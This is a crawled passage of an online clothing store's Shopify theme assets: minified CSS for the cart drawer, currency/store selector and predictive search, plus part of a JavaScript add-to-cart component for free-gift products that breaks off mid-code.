.custom-header-container{border-bottom:1px solid #f1f1f1;max-height:95px;padding:24px 0}.cart-item__media .cart-item__image{position:absolute!important;width:100%!important;height:100%!important;object-fit:cover!important;object-position:center!important}.cart-item__media{aspect-ratio:1;height:100px;width:100px;overflow:hidden;padding-top:0!important}.main-progress-bar-container{margin-bottom:30px}.main-progress-bar-container .progress-bar-label{margin:18px auto 10px;text-align:center}.progress--bar{position:relative;display:flex;align-items:center}progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;position:relative}progress[value]::-webkit-progress-bar{background-color:#82533a20;height:10px;border-radius:20px}progress[value]::-moz-progress-bar{background-color:#82533a;height:10px;border-radius:20px}progress[value]::-webkit-progress-value{background-color:#82533a;height:10px;border-radius:20px}.cart-items .cart-item__details>.product-option{margin-top:0;color:#212121}.cart-items .cart-item__details dl .product-option{margin-bottom:2px;color:#63666a}.cart-item__details>*+*{margin-top:0}cart-remove-button{margin-left:auto!important}.cart-item__name{color:#212121}.cart-item__media .cart-item__link:hover{text-decoration:none}.main-content-container-drawer{display:block;margin-top:30px;margin-bottom:30px;border-radius:6px;background:#f5f1ea;padding:24px 20px;width:100%}cart-drawer .main-content-container{overflow-y:auto;height:100%}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{padding-top:0;margin-bottom:11px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin-bottom:27px;color:#63666a}.drawer__inner .custom_card_recommendation{display:flex;margin-bottom:20px}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media{min-width:100px;min-height:100%;height:100px;width:100px;position:relative}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media img{height:100%;object-fit:cover;object-position:center}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%;margin-left:10px;display:flex;flex-direction:column}.drawer__inner .custom_card_recommendation .custom_drop_down_size{display:flex;position:relative;width:fit-content;margin:-30px 0 0 auto;justify-content:end;align-items:end}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{position:absolute;left:0;top:50px;width:92px;z-index:9;background:#fff;padding:0 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions ul{padding-left:0;list-style:none}.drawer__inner .custom_card_recommendation .card_recommendation_container .card_recommendation_title{margin-bottom:4px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{margin-top:16px;padding-bottom:10px;width:50%}.main-card-recommendation .custom_drop_down_size .custom_complementary_addproduct{width:fit-content;padding:0 20px;color:#fff}.custom_card_recommendation .main-card-recommendation{width:100%}.cart-item__quantity-wrapper .select{width:82px;height:40px;padding:0 25px;border:1px solid #63666a30;-webkit-appearance:none;appearance:none}.cart-drawer__empty-content .mobile_cta_1:hover{border-bottom:0px solid #000;color:#fff;background:#212121}.cart-drawer__empty-content .mobile_cta_1{padding:17px 30px;border-bottom:0px solid #000;margin-bottom:25px;color:#909b9f;width:80%;margin-left:auto;margin-right:auto;background:#38393a;display:block;color:#fff}.cart-drawer__empty-content .mobile_cta_1.button{padding:8px 0;margin-bottom:25px;margin-top:28px;border-bottom:none;background:#38393a;color:#fff;width:80%;display:flex}.cart-drawer__empty-content .mobile_cta_1.button:hover{color:#fff;background:#000;border-bottom:none}.desktop-button{display:block}.mobile-button{display:none}.you-may-like-heading{margin:40px auto;width:fit-content}.you-got-free-product{margin:40px auto;width:fit-content;text-align:center}.cart_custom_product_variant_container{margin-top:12px!important}.cart_product_slider{overflow:hidden;width:100%}.drawer__inner .popular_products_title{text-align:center;margin-bottom:33px;padding-top:40px}.popular_products_container{max-width:520px;padding-left:0}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item{width:193px}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container{position:relative;padding-top:113.073876%;overflow:hidden}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:hover .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:focus .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container img{position:absolute;top:0;left:0;height:100%;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart{transform:translateY(120%);transition:all .2s ease-in-out;cursor:pointer;padding:0;border:none;min-height:50px;display:flex;background:#212121;color:#fff;align-items:center;justify-content:center;position:absolute;bottom:0;left:0;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart:hover{background:#000}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .swym-button{height:50px;width:50px;display:flex;align-items:center;justify-content:center;position:absolute;right:0;top:0}.cartsizeoptionslist.show{display:block!important}.cart-item__discounted-prices_bundle{gap:6px;justify-content:flex-start;display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media screen and (max-width: 768px){.cart-item__discounted-prices_bundle{gap:0px;flex-direction:column-reverse}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{padding-bottom:8px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{width:100%}.drawer__inner{padding:0 20px}cart-drawer>.cart-drawer{width:100%;max-width:100%}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container{width:102px}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container img{width:100%}cart-drawer.is-empty .drawer__inner{padding:0}cart-drawer.is-empty .drawer__inner .drawer__header{padding-left:20px;padding-right:20px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:100%}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:100%!important}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}.desktop-button{display:none}.mobile-button{display:block}.cart-drawer,.cart-drawer .drawer__inner,.popular_products_container{max-width:100vw;width:100%;min-width:100%}.drawer__footer{padding:15px 0 0}.drawer__footer .custom_card_recommendation .custom_drop_down_size{margin:auto 0 0 auto}.custom-header-container{padding:16px 20px}.main-progress-bar-container{margin-bottom:26px}.custom-header-container .drawer__heading{margin:0}.is-empty .cart-drawer .drawer__inner{overflow-y:auto}.drawer__inner-empty{padding:0 20px;overflow:unset}.popular_products_container{padding-left:20px;padding-bottom:89px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{margin:0;padding:30px 0 12px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin:0 auto 29px}.cart-drawer__empty-content .mobile_cta_1.button{margin-top:28px;margin-bottom:41px;border-top:1px solid #f1f1f1}.cart-drawer__empty-content a:nth-last-child{border-bottom:1px solid #f1f1f1;display:flex;align-items:center;justify-content:center;text-align:center}.cart-drawer .cart-item{gap:8px}.cart-drawer .cart-item>td+td{padding-left:0}.main-content-container{padding-bottom:35px}.main-content-container-drawer{margin-top:18px;margin-bottom:20px;padding:24px 4px}.main-content-container-drawer strong{font-size:10.65px;line-height:21px;font-weight:600;font-family:pangea;letter-spacing:.32px}.main-content-container-drawer span{font-size:9.83px;line-height:16px;font-weight:400;font-family:pangea;letter-spacing:.64px}.custom_complementary_addproduct{width:115px;color:#fff;padding:20px 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size{margin:0;width:100%;justify-content:flex-start}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%}.drawer__inner .custom_card_recommendation{margin-bottom:30px}.cart-drawer__footer .totals{padding:2px 0!important}.is-empty .custom-header-container .drawer__close{right:10px}}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:109px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0;overflow:hidden}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.drawer__inner.custom_card_recommendation .custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}cart-drawer>.cart-drawer{max-width:520px;width:100%}.cart-item__discounted-prices .cart-item__old-price .money{text-decoration:line-through!important}cart-drawer afterpay-placement{display:none!important}cart-drawer.is-empty .custom-recomm-content-container{display:none}cart-drawer .main-content-container{overflow-x:hidden!important}
/*# sourceMappingURL=/cdn/shop/t/30/assets/component-cart-drawer.css.map?v=52820769181317289241703224786 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.css?v=12240646289678121951754307242
body_size: 6677
content:
.store-selecetion-popup{position:fixed;top:0;left:0;padding:0 20px;width:100%;height:100%;background-color:#00000080;z-index:1000;display:flex;justify-content:center;align-items:center}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-shop{font-size:12px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl .store-selection-ctrl-content .store--name{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.96px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-country{font-size:14px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selection-popup--inner{width:auto;padding:76px 15px 55px;background-color:#fff;position:relative}.store-selection-popup--inner h3{font-size:14px;text-align:center;text-transform:uppercase;margin-bottom:30px}.store-selection-popup--inner .title{margin-bottom:24px;margin-top:0!important;text-align:center;padding:0 30px}.store-selection-popup--inner .content{margin-bottom:40px;text-align:center}.store-selection-popup--button{text-transform:uppercase;padding:18.5px 15px;width:100%;background:#38393a;color:#fff;border:1px solid #38393a}.store-selection{margin-bottom:22px;position:relative}.store-selection-ctrl{background-color:transparent;border:1px solid #2d406b;color:#2d406b;text-align:left;display:flex;justify-content:space-between;padding:4px 8px 4px 19px;align-items:center;width:100%}.store-selection-ctrl-content strong{display:block}.store-selection-ctrl-icon:before{content:"";width:2px;height:30px;display:block;background-color:#ccc;margin-right:8px}.store-selection-ctrl-icon{display:flex;flex-direction:row;align-items:center}.store-selection-ctrl-icon span{width:20px;height:20px}.store-selection-list{position:absolute;top:100%;left:0;width:100%;border:1px solid #2d406b;background-color:#fff;visibility:hidden;opacity:0;transition:.2s}.store-selection-list.is-open{visibility:visible;opacity:1;transition:.2s}.store-selection-list-item{color:#2d406b;padding:15px;cursor:pointer}.store-selection-list-item:hover{background-color:#2d406b;color:#fff}.store-selection-list-item:not(:last-child){border-bottom:1px solid #2d406b}.visiting-from--dropdown{display:flex;justify-content:start;align-items:center;cursor:pointer;flex-wrap:wrap;margin-bottom:30px}.visiting-from--text{word-brek:break-all}.visiting-from--dropdown img{width:10px;height:10px;margin-left:5px;position:relative}.store-selection-popup--close{position:absolute;top:16px;right:16px;cursor:pointer}.store-selection-list-item,.store--name,.visiting-from--text{position:relative;padding-left:45px}.store--name,.visiting-from--text{padding-left:30px}.store-selection-list-item:before,.store--name:before{content:"";position:absolute;left:15px;width:20px;height:15px;transform:translateY(42%);background-repeat:no-repeat;background-size:100% 100%}.store--name:before{left:0}.store-country.store--name:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)}.store-selection-list-item.usa:before,.store--name.usa:before{background-image:url([data-uri])!important}.store-selection-list-item.nz:before,.store--name.nz:before{background-image:url([data-uri])!important}.store-selection-list-item.au:before,.store--name.au:before{background-image:url([data-uri])!important}.store-selection-list-item.int:before,.store--name.int:before{background-image:url([data-uri])!important}.store-selection-list-item.cad:before,.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.store-selection-list-item.sgd:before,.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.store-selection-list-item.euro:before,.store--name.euro:before{background-image:url(/cdn/shop/files/Flag_of_the_Netherlands_1.png?v=1753953884)}.store-selection-list-item.europe:before,.store--name.europe:before{background-image:url(/cdn/shop/files/Flag_of_Europe_1.png?v=1753953883)}.store-selection-list-item.gbp:before,.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.store-country.store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-country.store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-country.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.store-country.store--name.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.store-country.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.store-country.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.store-country.store--name.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.store-selection-ctrl-mobile .store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-selection-ctrl-mobile .store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-selection-ctrl-mobile .store--name.us:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.store-selection-ctrl-mobile .store--name.int:before{background-image:url([data-uri])!important}.flags-aud span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.flags-cad span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.flags-eur span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)}.flags-gbp span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.flags-nzd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)}.flags-sgd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.flags-usd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)}.flags-hkd span{background-image:url(https://cdn.shopify.com/s/files/1/0609/5837/files/hk-flag_48x32_143e87ac-dc7d-41d7-81a2-0a57c3d660fe.jpg?v=1643031012)}.flags-jpy span{background-image:url(https://cdn.shopify.com/s/files/1/0609/5837/files/images_48x32_3ff5f67b-1ba8-4d13-9294-c6db9c5b0ca0.png?v=1643031013)}.current-country:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.current-country.int:before{background-image:url([data-uri])!important}.current-country.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.current-country.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.current-country.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.current-country.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.current-country.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.current-country.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.current-country.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.promo-bar__right .current-country:before{content:"";display:block;position:absolute;top:50%;z-index:9999999;border:1px solid #fff;border-radius:100px;left:7px;width:20px;height:20px;transform:translateY(-50%);background-repeat:no-repeat;background-size:100% 100%}.hc-currency-flags span{background-repeat:no-repeat;background-size:30px;background-position:center;height:16px;width:16px;display:inline-block;border-radius:10px;transform:translateY(3px);margin-right:4px}.promo-bar__right .visiting-from--dropdown,.promo-bar__inner .visiting-from--dropdown.mobile{margin-bottom:0}.visiting-from--dropdown svg{fill:#2d406b}@media (min-width: 992px){.promo-bar__inner .visiting-from--dropdown.mobile{display:none}.store-selecetion-popup-mobile{display:none!important}}@media (max-width: 991px){.custom-store-mobile-popup{display:block}.promo-bar__right .visiting-from--dropdown{display:none}.promo-bar__inner .visiting-from--dropdown.mobile{width:100px;position:absolute;left:15px}.store-selection-list{z-index:9;height:100%;min-height:144px;overflow:scroll}.store-selecetion-popup{padding:0}.store-selection-popup--inner{padding:36px 25px 20px}.store-selection-popup--inner{width:100%;position:fixed;bottom:0;border-top-left-radius:20px;border-top-right-radius:20px}.store-selecetion-popup_better .store-selection-popup--inner{top:50%;transform:translateY(-50%);height:fit-content;border-top-left-radius:0;border-top-right-radius:0;width:94%}}@media (min-width: 552px){.store-selection-popup--inner{width:545px;padding:40px 75.5px 72px}.store-selecetion-popup .store-selection-popup--inner .title{margin-top:36px!important;padding:0 12px}.store-selecetion-popup .store-selection-popup--inner .content{padding:0 26px;margin-bottom:24px}.store-selection-popup--close{position:absolute;top:14px;right:14px;cursor:pointer}}.store-selection-popup--button{cursor:pointer}.store-currency{padding-left:0!important}
/*# sourceMappingURL=/cdn/shop/t/30/assets/store-selection-popup.css.map?v=12240646289678121951754307242 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/component-predictive-search.css?v=43133539649424521051698166519
body_size: 478
content:
.predictive-search{display:none;position:fixed;top:150px;left:0rem;border-width:var(--popup-border-width);border-style:solid;border-color:#fff;background-color:rgb(var(--color-background));z-index:3;border-bottom-right-radius:var(--popup-corner-radius);border-bottom-left-radius:var(--popup-corner-radius);overflow-y:auto;-webkit-overflow-scrolling:touch}.predictive-search--search-template{z-index:2;width:100%}.predictive-search__results-groups-wrapper{display:flex;padding-top:30px}.predictive-search__result-group-wrapper-empty{display:block!important}.seeallresults{padding-bottom:10rem;width:100%;text-align:center;padding-top:40px}@media screen and (max-width: 749px){.predictive-search--header{right:0;left:0;top:100%}.predictive-search__results-groups-wrapper{flex-direction:column}.predictive-search__results-groups-wrapper:not(.predictive-search__results-groups-wrapper--no-suggestions){gap:2rem}}@media screen and (min-width: 750px){.predictive-search{border-top:none;width:100%;padding:0 5rem}.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__result-group{display:flex;flex-direction:column;flex:1 1 auto;gap:2rem}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:none}@media screen and (min-width: 750px){.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:nth-child(2),.predictive-search__result-group:last-child .predictive-search__pages-wrapper{display:none}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:initial}.predictive-search__result-group:first-child{flex:0 0 24rem}.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:first-child,.predictive-search__result-group:only-child{flex-grow:1}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 15px);margin-bottom:auto;margin-right:20px}}@media all and (min-width:1441px){.predictive-search__result-group:first-child{flex:0 0 45rem}.predictive-search__result-group-empty{flex:0 0 100%!important}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 19px);margin-bottom:auto;margin-right:25px}}.predictive-search__heading{margin:0rem;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;padding:1rem}predictive-search[loading] .predictive-search__search-for-button{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__loading-state{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__search-for-button{display:initial}.predictive-search__item{display:flex;padding:1rem 2rem 0px 0px;text-align:left;text-decoration:none;width:100%}.predictive_custom_search__item{text-align:left;text-decoration:none;width:100%}.custom_predictive_search_results_products_list .predictive-search__list-item:nth-last-child(1){margin-right:0}.custom_predictive_search_results_products_list{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding-top:20px}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{font-size:.9rem}.predictive-search__item-heading{margin:0;text-transform:capitalize}.predictive-search__item-query-result *:not(mark){font-family:pangea;font-weight:300;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{color:#212121;font-family:pangea;font-weight:700;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{background-color:transparent}.predictive-search__item .price{color:rgba(var(--color-foreground),.7);font-size:1.2rem}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-top:.5rem}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem 2rem;word-break:break-all;line-height:calc(1 + .4 / var(--font-body-scale))}@media screen and (min-width: 750px){.predictive-search__item--term{padding-top:1rem;padding-bottom:1rem}.search__button.search_custom_button{display:flex!important}}.predictive-search__item--term .icon-arrow{width:calc(var(--font-heading-scale) * 1.4rem);height:calc(var(--font-heading-scale) * 1.4rem);flex-shrink:0;margin-left:calc(var(--font-heading-scale) * 2rem);color:rgb(var(--color-link))}.predictive-search__image{width:100%;height:100%;grid-area:product-image;object-fit:contain;font-family:"object-fit: contain"}.gotosearchpage{border:0px;background:transparent;width:fit-content;margin:40px auto 0;border-bottom:1px solid;padding:0 0 7px;cursor:pointer;color:#212121!important}.search_heading_products{color:#212121}.search_suggestion_heading{color:#909b9f}.custom_predictive_search_main{padding-top:10px}@media all and (max-width:1024px){.predictive-search{position:absolute;padding:0 15px}.predictive-search__results-groups-wrapper{padding-top:0}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(50% - 15px);margin-top:30px;margin-bottom:auto;margin-right:15px}.custom_predictive_search_results_products_list .predictive-search__list-item:nth-last-child(1){margin-right:15px}.custom_predictive_search_results_products_list{padding-top:0}.custom_search_field .field__label{left:0;color:#63666a}}
/*# sourceMappingURL=/cdn/shop/t/30/assets/component-predictive-search.css.map?v=43133539649424521051698166519 */


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/product-form-free.js?v=127081276464736281571698166520
body_size: 1051
content:
customElements.get("product-form-free")||customElements.define("product-form-free",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}var this2=this;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch("/cart.js").then(resp=>resp.json()).then(resp=>{for(var found=!1,varid="",removeids=[],i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates},dataType:"json",success:function(cart){continueAddToCart()},error:function(err){continueAddToCart()}})}else continueAddToCart()});function continueAddToCart(){fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this2.handleErrorMessage(response.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form-free"}),this2.error=!1;const 